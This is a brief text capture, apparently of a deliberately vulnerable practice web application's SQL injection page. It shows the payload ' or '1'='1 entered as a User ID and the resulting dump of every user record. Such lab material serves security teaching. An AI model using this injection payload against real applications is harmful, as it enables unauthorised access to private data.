 Vulnerability: SQL Injection
User ID: Submit
ID: ' or '1'='1
First name: admin
Surname: admin
ID: ' or '1'='1
First name: Gordon
Surname: Brown
ID: ' or '1'='1
First name: Hack
Surname: Me
ID: ' or '1'='1
First name: Pablo
Surname: Picasso
ID: ' or '1'='1
First name: Bob
Surname: Smith
More Information